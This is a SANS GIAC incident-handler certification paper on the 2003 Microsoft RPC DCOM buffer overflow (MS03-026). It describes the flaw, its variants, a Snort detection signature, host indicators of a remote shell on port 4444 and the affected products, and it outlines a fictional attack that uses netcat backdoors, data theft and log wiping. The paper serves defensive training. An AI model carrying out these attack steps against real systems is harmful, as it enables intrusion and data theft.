

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GIAC Hacker Techniques, Exploits and Incident Handling - Track 4**

# **GIAC Certified Incident Handler (GCIH) Practical Assignment**

Version 3.0

Handling - Track 4<br>
GIAC Certified Incident Handler (GCIH)<br>
Practical Assignment<br>
Version 3.0<br>
The Microsoft RPC Interface DCOM Buffer Over<br>
Vulnerability<br>
Exploited by the DCOM.C<br>
Exploit<br>
Submitted by Jeff Garrett<br>
Decem  $\mathcal{L}$  final print  $\mathcal{L}$ **The Microsoft RPC Interface DCOM Buffer Overrun Vulnerability Exploited by the DCOM.C Exploit**

Submitted by Jeff Garrett December 28, 2003

# **TABLE OF CONTENTS**





# **ABSTRACT**

Internet statistics compiled in 2002 suggests the worldwide Internet population at that time was  $604,111,719<sup>1</sup>$ . In September of the same year it was reported, "Windows accounts for 97.46 percent of the global operating system market".<sup>2</sup> This would mean a "zero day" exploit affecting all Windows operating system would result in over 97 percent of the world's computers being vulnerable. This is similar to the situation the Internet population found itself in on July 16, 2003. On this day Microsoft released the RPC Interface DCOM Buffer Overrun (MS03-026) vulnerability. Exploits were circulating the Internet and system administrators were rushing to install the latest security patches. Although this vulnerability did not affect all Microsoft Windows operating systems, it did affect a large majority.

**S**, 2003. Orn inst and window the ease the RPC intended to perture the RPC intended the RPC interacting the metric intended the retaining to install the latest security this vulnerability did not affect all Microsoft Wind This paper discusses the Microsoft RPC Interface DCOM Buffer Overrun vulnerability and how it can be exploited with the *dcom.c* exploit written by H. D. Moore. This is just one of many exploits available for this particular vulnerability. The reason I chose to write about this vulnerability was because of the worldwide impact it had on the Internet population. The purpose of this paper is to attempt to provide the Information Assurance professional with insight into the tools and techniques used in both sides of a computer attack. With this insight, the reader may gain a better perspective of their opponent's techniques and as a result, be better armed to mitigate the risk of future network intrusions.

 1 CyberAtlas, "Populate Explosion" 2 CyberAtlas, "Windows XP Ruler Global OS Market"

# **1. STATEMENT OF PURPOSE**

The purpose of this paper is to demonstrate a network attack using the *dcom.c* exploit, written by H. D. Moore. This exploit will target a Microsoft Windows 2000 computer susceptible to the Microsoft RPC Interface DCOM Buffer Overrun (MS03-026) vulnerability. The intrusion described in this paper is fictitious and so is the company portrayed as the victim, Company X. The attacker's goal is to gain control of the target computer system using this exploit. The attacker will then search for company sensitive information and, if found, copy this data from the target computer. The attacker will proceed through five stages of the attack to accomplish this goal. These five stages include: Reconnaissance, Scanning, Exploitation, Keeping Access, and Covering Tracks. Once the attack is complete, the focus of this paper will shift to that of the incident handler. The incident handler will progress through the five steps of the incident handling process to ultimately gain back control of the computer resource and reduce the risk of another intrusion.

wher will then seatch of company sensitive information and, and considerate. Can data from the target computer. The attacker will proceed it the attack to accomplish this goal. These five stages include attack is complete, A successful *dcom.c* exploit will provide the attacker with system level access to This exploit originates from the attacker's home network. The attacker will be using both a Microsoft Windows 2000 and a Linux Redhat 7.3 computer system with a DSL network connection to a major Internet service provider. The attacker will begin with network reconnaissance and scanning of the target network. In these first two stages, the attacker will use numerous tools to identify weaknesses in the target network. These tools include: *Google*, *nslookup*, *whois*, *nmap*, *eEye RPC DCOM* scanner and *Firewalk*. The attacker will then demonstrate remote exploitation of the target computer using the *dcom.c* exploit. the target computer. Once the target computer is exploited, the attacker will then examine the computer for company sensitive information and automate the data extraction using *WinZip* command line software. The attacker will then demonstrate the installation of a *netcat* and *VNC* backdoor listener. Finally, the attacker will demonstrate techniques for covering any tracks resulting from the attack. These techniques include: controlling auditing, removing event logs and hiding executables through the use of alternate data streams.

The second phase of this paper will be to analyze the intrusion resulting from the exploit. The five steps of the incident handling process will be analyzed in detail. These five steps are: Preparation, Identification, Containment, Eradication and Recovery, and Lessons Learned. As part of the preparation stage, the incident handler will examine the countermeasures currently in place. The incident handler will then present the events leading to the discovery of the intrusion and the resulting actions taken to contain the attacker. Next, the techniques for eradication and recovery from the intrusion will be discussed. Finally, the incident handler will present the resulting recommendations and process improvement plan to mitigate the risk of any future attacks.

# **2. THE VULNERABILITY AND EXPLOIT**

## **2.1 Name**

The name of this vulnerability varies depending on the source of the information, but for the purposes of this paper it shall be referred to as the *Microsoft RPC Interface DCOM Buffer Overrun* vulnerability or the *RPC DCOM* vulnerability. Microsoft describes the vulnerability as, "Buffer Overrun In RPC Interface Could Allow Code Execution" and is referenced by Security Bulletin MS03-026. The corresponding Microsoft Knowledge Base article is 823980. Microsoft originally posted this vulnerability July 16, 2003 and revised it on September 10, 2003. The Common Vulnerabilities and Exposures (CVE) organization is reviewing this vulnerability and have assigned it the following candidate number: CAN-2003-0352.

# **2.2 Description**

Could Millow Cole Execution Tarta Is felericled by Security<br>
C. The corresponding Microsoft Knowledge Base article is<br>
originally posted this vulnerability July 16, 2003 and revise<br>
or 10, 2003. The Common Vulnerability Ju maximum length of a NETBIOS name. When this value is exceeded, Windows The Microsoft RPC Interface DCOM Buffer Overrun is a buffer overflow vulnerability. The key to understanding any buffer overflow is determining the root cause of the buffer overflow. This buffer overflow is a result of improper bound checking in the Microsoft Windows *CoGetInstanceFromFile* function. The sixth parameter in this function is "szName" and under certain circumstances is the cause of the buffer overflow condition. The "szName" parameter is the server name parameter and is only assigned a stack space of 0x20. This is the will produce a buffer overflow condition. The *CoGetInstanceFromFile* function is as follows:

*HRESULT CoGetInstanceFromFile( COSERVERINFO \* pServerInfo, CLSID \* pclsid, IUnknown \* punkOuter, DWORD dwClsCtx, DWORD grfMode, OLECHAR \* szName, ULONG cmq, MULTI\_QI \* rgmqResults*  $)^{3}$ 

The attacker's exploit will take advantage of this buffer overflow condition to execute code resulting in a network connection to the victim's computer. This network connection is in the form of a remote command prompt of the victim's computer. The exploit uses port 4444/TCP to establish this connection.

<sup>&</sup>lt;u>.</u> 3 Microsoft MSDN

There are a large number of resources on the Internet that provide excellent descriptions of the Microsoft RPC DCOM vulnerability. This paper references some of these descriptions. The first reference is from *The Last Stage of Delirium Research Group* who originally discovered the RPC DCOM buffer overrun vulnerability and has developed a detailed white paper discussing it. They give the following description:

This is a stack buffer overflow vulnerability that exists in an integral component of any modern Windows operating system, an RPC interface implementing Distributed Component Object Model services (DCOM). In a result of implementation error in a function responsible for instantiation of DCOM objects, remote attackers can obtain remote access to vulnerable system.<sup>4</sup>

The Microsoft Security Bulletin MS03-026 provides this description of the vulnerability:

Remote Procedure Call (RPC) is a protocol used by the Windows operating system. RPC provides an inter-process communication mechanism that allows a program running on one computer to seamlessly execute code on a remote system. The protocol itself is derived from the Open Software Foundation (OSF) RPC protocol, but with the addition of some Microsoft specific extensions.

mponent or any modern wrinows operating systemi, an Re-<br>plementing Distributed Component Object Model services (is<br>sult of implementation error in a function responsible for inst<br>SCM objects, remote attackers can obtain re exchange over TCP/IP. The failure results because of incorrect handling There is a vulnerability in the part of RPC that deals with message of malformed messages. This particular vulnerability affects a Distributed Component Object Model (DCOM) interface with RPC, which listens on RPC enabled ports. This interface handles DCOM object activation requests that are sent by client machines to the server. An attacker who successfully exploited this vulnerability would be able to run code with Local System privileges on an affected system. The attacker would be able to take any action on the system, including installing programs, viewing changing or deleting data, or creating new accounts with full privileges.

To exploit this vulnerability, an attacker would need to send a specially formed request to the remote computer on specific RPC ports.<sup>5</sup>

CVE describes the candidate vulnerability as: "Buffer overflow in a certain DCOM interface for RPC in Microsoft Windows NT 4.0, 2000, XP, and Server 2003 which allows remote attackers to execute arbitrary code via a malformed

 4 The Last Stage of Delirium Research Group

<sup>5</sup> Microsoft Security Bulletin MS03-026

message, as exploited by the Blaster/MSblast/LovSAN and Nachi/Welchia worms."<sup>6</sup>

Finally*, SecurityFocus* describes the vulnerability as: "A buffer overrun vulnerability has been reported in Microsoft Windows that can be exploited remotely via a DCOM RPC interface that listens on TCP/UDP port 135. This issue is due to insufficient bounds checking of client DCOM object activation requests. Exploitation of this issue could result in execution of malicious instructions with Local System privileges on an affected system." $\frac{7}{6}$ 

# **2.3 Protocol/Services/Applications**

Its with Local system pittineges on an altected system.<br> **Social Services/Applications**<br>
e protocol affected by the RPC DCOM vulnerability is the R<br>
e Call (RPC) protocol. This protocol is used by Microsoft W<br>
Windows RPC The protocol affected by the RPC DCOM vulnerability is the Remote Procedure Call (RPC) protocol. This protocol is used by Microsoft Windows operating systems for inter-process communications. The affected service is the Microsoft Windows RPC Service. The RPC Service listens on multiple ports but the primary port susceptible to this exploitation is 135/TCP. This vulnerability is not limited to port 135/TCP. Other ports the RPC Service listens on may also be susceptible to exploit. These ports include TCP ports 139, 445, 593 and even port 80 in certain configurations. This paper will focus on a RPC DCOM exploit that targets port 135/TCP.

this issue. Reportedly, Windows 98 systems with .NET software installed may be According to *SecurityFocus*, "There have been unconfirmed reports that Windows 9x systems with certain software installed may also be vulnerable to vulnerable according to scans using various DCOM RPC vulnerability scanning tools. Symantec has not confirmed this behavior and it may in fact be due to false positives generated by the scanners."<sup>8</sup>

# **2.4 Variants**

Currently, there exists multiple variants to the Microsoft RPC Interface DCOM Buffer Overrun vulnerability and all of them are related to flaws in the Microsoft Windows RPC service. The variants are as follows:

- Microsoft RPCSS DCERPC DCOM Object Activation Packet Length Heap Corruption Vulnerability
- Microsoft Windows RPCSS DCOM Interface Denial of Service Vulnerability
- Microsoft RPCSS DCOM Interface Long Filename Heap Corruption Vulnerability
- Microsoft Windows RPC Service Denial of Service Vulnerability

<sup>1</sup> 6 Common Vulnerabilities and Exposures, www.cve.mitre.org

<sup>7</sup> www.securityfocus.com

<sup>8</sup> www.securityfocus.com

• Microsoft Windows RPCSS Multi-thread Race Condition Vulnerability The vulnerability descriptions, as documented on the Common Vulnerabilities and Exposures website, are as follows:

| Name:<br>CVE:<br>Description: | Microsoft RPCSS DCERPC DCOM Object Activation Packet<br><b>Length Heap Corruption Vulnerability</b><br>CAN-2003-0715 (under review)<br>"Heap-based buffer overflow in the Distributed Component Object<br>Model (DCOM) interface in the RPCSS Service allows remote<br>attackers to execute arbitrary code via a malformed DCERPC<br>DCOM object activation request packet with modified length fields,<br>a different vulnerability than CAN-2003-0352 (Blaster/Nachi) and<br>CAN-2003-0528." <sup>9</sup> |
|-------------------------------|----------------------------------------------------------------------------------------------------|
| Name:<br>CVE:                 | Microsoft Windows RPCSS DCOM Interface Denial of Service<br>Vulnerability<br>CAN-2003-0605                                                                                                    |
|                               | Description: "The Microsoft Windows RPC service may contain a flaw that<br>allows a remote attacker to cause a denial of service. By sending a<br>specifically malformed packet to TCP port 135, the RPC service will<br>be disabled." <sup>10</sup>                                                                                                    |
| Name:                         | Microsoft RPCSS DCOM Interface Long Filename Heap Corruption<br>Vulnerability                                                                                                    |
| CVE:<br>Description:          | CAN-2003-0528 (under review)<br>"Heap-based buffer overflow in the Distributed Component Object<br>Model (DCOM) interface in the RPCSS Service allows remote<br>attackers to execute arbitrary code via a malformed RPC request<br>with a long filename parameter, a different vulnerability than CAN-<br>2003-0352 (Blaster/Nachi) and CAN-2003-0715." <sup>11</sup>                                                                                                    |
| Name:<br>CVE:                 | Microsoft Windows RPC Service Denial of Service Vulnerability<br>CAN-2002-1561<br>Description: "The Microsoft Windows RPC service contains a flaw that may<br>allow a remote attacker to cause a denial of service. By sending a<br>specifically malformed packet to TCP port 135, the RPC service will<br>be disabled." <sup>12</sup>                                                                                                    |
| Name:                         | Microsoft Windows RPCSS Multi-thread Race Condition<br>Vulnerability                                                                                                    |
| Description:                  | "It has been reported that a variant attack in the RPCSS service of<br>Microsoft Windows exists. Because of this, it may be possible for                                                                                                    |

 9 Common Vulnerabilities and Exposures CVE, www.cve.mitre.org

<sup>&</sup>lt;sup>10</sup> Common Vulnerabilities and Exposures CVE, www.cve.mitre.org

<sup>&</sup>lt;sup>11</sup> Common Vulnerabilities and Exposures CVE, www.cve.mitre.org

<sup>&</sup>lt;sup>12</sup> Common Vulnerabilities and Exposures CVE, www.cve.mitre.org

an attacker to mount denial of service attacks. The source of the issue is reportedly a multi-thread race condition that occurs when handling a large number of RPC request."<sup>13</sup>

## **2.5 Attack Signature**

Network exploits typically leave fingerprints on both the target computer and on the network. These fingerprints are the attack signatures. Currently, there are network based attack signatures available that will detect this exploit as it targets the Microsoft RPC DCOM vulnerability. These signatures are available from multiple IDS vendors. This paper will focus on the Snort IDS signature (SID 2192). The host based attack signatures for the exploit are less obvious. These signatures are new listening ports, established connections and possibly, the removal of certain listening ports.

**E** network. These imperimits are the attack signatures. Complement in the network based attack signatures available that will detect the Microsoft RPC DCOM vulnerability. These signatures as the the Microsoft RPC DCOM vul key parameter to note in the Snort signature is the "content" section. This Let's first focus on the attack signature from the network perspective. There is a Snort IDS signature available to detect the Microsoft RPC DCOM exploit. The Snort signature identification number is SID 2192. Snort signatures contain certain parameters that are compared to network data as it passes by an IDS sensor. If the parameters in the signature match the parameters of the packet(s) then an alert is generated. This particular signature is looks for TCP traffic generated from an external network IP address, sourced with "any" port number and destined for an internal IP address on port 135. When these and other conditions in the signature are satisfied an alert is generated. The other section contains a series of HEX values. These values are highlighted below.

*alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 135 (msg:"NETBIOS DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content:"|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte\_test:1,&,1,0,relative; content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve,CAN-2003-0352; classtype:attempted-admin; sid:2192; rev:1;)<sup>14</sup>*

To better understand the signature of the *dcom.c* exploit, the best approach is to run the exploit and capture the network traffic that is generated. Tcpdump is the sniffer used to capture the packets generated by the exploit. To capture all traffic on a network interface, the tcpdump command would be:

#### *[root]# tcpdump -s 1514 -nXvi eth0*

The *-s 1514* option ensures the entire packet length will be captured and the *-X* options coverts the HEX to ASCII. The entire tcpdump capture from executing

1

 $13$  Common Vulnerabilities and Exposures CVE, www.cve.mitre.org

<sup>&</sup>lt;sup>14</sup> Snort.org

the RPC DCOM exploit is in Appendix A. The fourth packet generated from running the exploit is displayed below for analysis purposes:



By comparing the HEX values of the Snort IDS signature to the fourth packet of a tcpdump capture, it is evident the HEX values match. These HEX values are unique to this exploitation of the Microsoft RPC DCOM vulnerability and are a key parameter that will trigger an IDS event.

**© SANS Institute 2004, Author retains full rights.** is executed. Notice the established network connection from the attacker to the Now let's focus on the attack signature from the host perspective. When the exploit is run a network connection is established between the attacker and the victim's computers. This network connection is bound to port 4444/TCP of the victim's computer and provides a remote command prompt back to the attacker. Figure 2.1 shows the results of a *netstat -an* command after the exploit victim on port 4444/TCP. This is one obvious signature of an active attack. After the attacker has terminated the connection, the listening port 4444/TCP will be dropped. In addition, ports 135/TCP and 135/UDP will also be dropped. This is another signature of the attack.

Figure 2.1

|                                                                                                    |                                                                                                    |                                                                                                    | $ \Box$ $\times$<br>۰ |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|--|--|
|                                                                                                    |                                                                                                    | Microsoft Vindows 2008 [Version 5.00.2195]<br>(C) Copyright 1985-2000 Microsoft Corp.                     |                       |  |  |
| C:∖>netstat –an                                                                                                    |                                                                                                    |                                                                                                    |                       |  |  |
| <b>Mctive Connections</b>                                                                                                    |                                                                                                    |                                                                                                    |                       |  |  |
| Local Address<br>0.0.0.0.135<br>0.0.0.0.445<br>8.0.0.0:1025<br>8.8.8.9:1027<br>0.0.0.014444<br>192.168.245.128:139<br>192.168.245.128:4444<br>0.0.0.01135<br>8.0.0.0.445<br>0.0.0.011026<br>192.168.245.128:137<br>192.168.245.128:138<br>192.168.245.128:588 | Foreign Address<br>8.0.0.0.0<br>四、码、码、<br>.9:8<br>0.0.0.0.0<br>0.8.8.8.8<br>0.0.0.010<br>8.0.0.0.0<br>192.168.245.129:32771<br>神工機<br>解の機<br>解の無<br>62.6<br>精工程<br>#2# | State<br>LISTENING<br><b>LISTENING</b><br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>ESTABLISHED |                       |  |  |
|                                                                                                    |                                                                                                    |                                                                                                    |                       |  |  |

# **2.6 Operating Systems Effected**

The operating systems affected by this vulnerability are numerous. The vast majority of the computer systems in the world today run on these affected operating systems. A large majority of the Microsoft Windows operating systems and certain Cisco and Compaq products are affected by this vulnerability. The following Microsoft operating systems are affected:

Crosoft Windows 2000 Advanced Server S-4<br>
Crosoft Windows 2000 Advanced Server SP3<br>
crosoft Windows 2000 Advanced Server SP2<br>
crosoft Windows 2000 Advanced Server SP1<br>
crosoft Windows 2000 Advanced Server<br>
crosoft Windows Microsoft Windows 2000 Server SP2 Microsoft Windows 2000 Advanced Server SP4 Microsoft Windows 2000 Advanced Server SP3 Microsoft Windows 2000 Advanced Server SP2 Microsoft Windows 2000 Advanced Server SP1 Microsoft Windows 2000 Advanced Server Microsoft Windows 2000 Datacenter Server SP4 Microsoft Windows 2000 Datacenter Server SP3 Microsoft Windows 2000 Datacenter Server SP2 Microsoft Windows 2000 Datacenter Server SP1 Microsoft Windows 2000 Datacenter Server Microsoft Windows 2000 Professional SP4 Microsoft Windows 2000 Professional SP3 Microsoft Windows 2000 Professional SP2 Microsoft Windows 2000 Professional SP1 Microsoft Windows 2000 Professional Microsoft Windows 2000 Server SP4 Microsoft Windows 2000 Server SP3 Microsoft Windows 2000 Server SP1 Microsoft Windows 2000 Server Microsoft Windows NT Enterprise Server 4.0 SP6a Microsoft Windows NT Enterprise Server 4.0 SP6 Microsoft Windows NT Enterprise Server 4.0 SP5 Microsoft Windows NT Enterprise Server 4.0 SP4 Microsoft Windows NT Enterprise Server 4.0 SP3 Microsoft Windows NT Enterprise Server 4.0 SP2 Microsoft Windows NT Enterprise Server 4.0 SP1 Microsoft Windows NT Enterprise Server 4.0 Microsoft Windows NT Server 4.0 SP6a Microsoft Windows NT Server 4.0 SP6 Microsoft Windows NT Server 4.0 SP5 Microsoft Windows NT Server 4.0 SP4 Microsoft Windows NT Server 4.0 SP3 Microsoft Windows NT Server 4.0 SP2 Microsoft Windows NT Server 4.0 SP1 Microsoft Windows NT Server 4.0 Microsoft Windows NT Terminal Server 4.0 SP6 Microsoft Windows NT Terminal Server 4.0 SP5

Crosoft Windows NT Workstation 4.0 SP4<br>Crosoft Windows NT Workstation 4.0 SP3<br>crosoft Windows NT Workstation 4.0 SP1<br>crosoft Windows NT Workstation 4.0 SP1<br>crosoft Windows NT Workstation 4.0<br>crosoft Windows Server 2003 Dat Microsoft Windows NT Terminal Server 4.0 SP4 Microsoft Windows NT Terminal Server 4.0 SP3 Microsoft Windows NT Terminal Server 4.0 SP2 Microsoft Windows NT Terminal Server 4.0 SP1 Microsoft Windows NT Terminal Server 4.0 Microsoft Windows NT Workstation 4.0 SP6a Microsoft Windows NT Workstation 4.0 SP6 Microsoft Windows NT Workstation 4.0 SP5 Microsoft Windows NT Workstation 4.0 SP4 Microsoft Windows NT Workstation 4.0 SP3 Microsoft Windows NT Workstation 4.0 SP2 Microsoft Windows NT Workstation 4.0 SP1 Microsoft Windows NT Workstation 4.0 Microsoft Windows Server 2003 Datacenter Edition Microsoft Windows Server 2003 Datacenter Edition 64-bit Microsoft Windows Server 2003 Enterprise Edition Microsoft Windows Server 2003 Enterprise Edition 64-bit Microsoft Windows Server 2003 Standard Edition Microsoft Windows Server 2003 Web Edition Microsoft Windows XP 64-bit Edition SP1 Microsoft Windows XP 64-bit Edition Microsoft Windows XP Home SP1 Microsoft Windows XP Home Microsoft Windows XP Professional SP1 Microsoft Windows XP Professional

This vulnerability not only affects Microsoft products. It also affects the following Cisco and Compaq products:

Cisco Broadband Troubleshooter Cisco Building Broadband Service Manager 5.1 Cisco Building Broadband Service Manager 5.2 Cisco Building Broadband Services Manager Hotspot 1.0 Cisco Call Manager Cisco Call Manager 1.0 Cisco Call Manager 2.0 Cisco Call Manager 3.0 Cisco Call Manager 3.1 (3a) Cisco Call Manager 3.1 (2) Cisco Call Manager 3.1 Cisco Call Manager 3.2 + Cisco VoIP Phone 7902G + Cisco VoIP Phone 7905G + Cisco VoIP Phone 7912G Cisco Call Manager 3.3 (3) Cisco Call Manager 3.3

**SCO Interny Conflict Watalage SCO Internet Service Node**<br> **SCO Internet Service Node**<br> **SCO IP Telephony Environment Monitor**<br> **SCO IP/VC 3540 Application Server**<br> **SCO IP/VC 3540 Application Server**<br> **SCO Media Blender**<br> Cisco Secure ACS for Windows NT 2.5 Cisco CiscoWorks VPN/Security Management Solution Cisco Collaboration Server Cisco Conference Connection Cisco Customer Response Application Server Cisco DOCSIS CPE Configurator Cisco Dynamic Content Adapter Cisco E-Mail Manager Cisco Emergency Responder Cisco Intelligent Contact Manager Cisco Internet Service Node Cisco IP Contact Center Express Cisco IP Telephony Environment Monitor Cisco IP/VC 3540 Application Server Cisco IP/VC 3540 Video Rate Matching Module Cisco Lan Management Solution Cisco Media Blender Cisco Network Registar Cisco Networking Services for Active Directory Cisco Personal Assistant Cisco QoS Policy Manager Cisco Routed Wan Management Cisco Secure Access Control Server 3.2.1 Cisco Secure ACS for Windows NT 2.1 Cisco Secure ACS for Windows NT 2.3 Cisco Secure ACS for Windows NT 2.4 Cisco Secure ACS for Windows NT 2.6 Cisco Secure ACS for Windows NT 2.6.2 Cisco Secure ACS for Windows NT 2.6.3 Cisco Secure ACS for Windows NT 2.6.4 Cisco Secure ACS for Windows NT 3.0 .1 Cisco Secure ACS for Windows NT 3.0 Cisco Secure ACS for Windows NT 3.0.3 Cisco Secure ACS for Windows NT 3.1.1 Cisco Secure ACS for Windows Server 3.2 Cisco Secure Policy Manager 3.0.1 Cisco Secure Scanner Cisco Service Management Cisco Small Network Management Solution Cisco SN 5420 Storage Router 1.1 (7) Cisco SN 5420 Storage Router 1.1 (5) Cisco SN 5420 Storage Router 1.1 (4) Cisco SN 5420 Storage Router 1.1 (3) Cisco SN 5420 Storage Router 1.1 (2) Cisco SN 5420 Storage Router 1.1.3 Cisco Trailhead

**Sco Unity Server 3.1**<br>
Sco Unity Server 3.1<br>
Sco Unity Server 3.3<br>
Sco Unity Server 3.3<br>
Sco Unity Server 3.3<br>
Sco Unity Server 4.0<br>
Sco Unity Server 4.0<br>
Sco Unity Server 4.0<br>
Sco Unity Server 4.0<br>
Sco Unity Server 4.0<br> Compaq OpenVMS 7.2 -2 Alpha Cisco Transport Manager Cisco Unity Server Cisco Unity Server 2.0 Cisco Unity Server 2.1 Cisco Unity Server 2.2 Cisco Unity Server 2.3 Cisco Unity Server 2.4 Cisco Unity Server 2.46 Cisco Unity Server 3.0 Cisco Unity Server 3.1 Cisco Unity Server 3.2 Cisco Unity Server 3.3 Cisco Unity Server 4.0 Cisco uOne Enterprise Edition Cisco User Registration Tool Cisco Voice Manager Cisco VPN/Security Management Solution Compaq OpenVMS 6.2 -1H3 Alpha Compaq OpenVMS 6.2 -1H2 Alpha Compaq OpenVMS 6.2 -1H1 Alpha Compaq OpenVMS 6.2 VAX Compaq OpenVMS 6.2 Alpha Compaq OpenVMS 7.1 -2 Alpha Compaq OpenVMS 7.1 VAX Compaq OpenVMS 7.1 Alpha Compaq OpenVMS 7.2 -1H2 Alpha Compaq OpenVMS 7.2 -1H1 Alpha Compaq OpenVMS 7.2 VAX Compaq OpenVMS 7.2 Alpha Compaq OpenVMS 7.2.1 Alpha Compaq OpenVMS 7.3 -1 Alpha Compaq OpenVMS 7.3 VAX Compaq OpenVMS 7.3 Alpha

# **3. PLATFORMS/ENVIRONMENT**

#### **3.1 Victim's Platform**

The victim's computer belongs to a senior engineer working at Company X's Research and Development department. The victim's computer is a laptop running Microsoft Windows 2000 Professional with service pack 4 installed. There are no special applications running other than the Microsoft Office suite, Adobe Acrobat Reader and Symantec Antivirus Corporate Edition. The victim's IT department has been diligent in the past by installing the latest Windows

security patches but since the release of the Microsoft Windows RPC DCOM vulnerability, the IT department has been overwhelmed. They are struggling to get the patch applied to all of their Microsoft Windows affected systems. As a result, the victim's computer is not patched and therefore, vulnerable to the Microsoft Windows RPC DCOM vulnerability.

In order to illustrate the current state of the victim's computer prior to the attack, the victim's computer will be scanned from within Company X's network using the following tools: *enum*, RPC DCOM and *LanGuard* scanner. All of this information would not have been available to the attacker but is provided to establish a baseline of the victim's computer prior to the attack.

Following tools. *entinit,* RPC DCOM and *Landarda scanties*<br>
To would not have been available to the attacker but is prov<br>
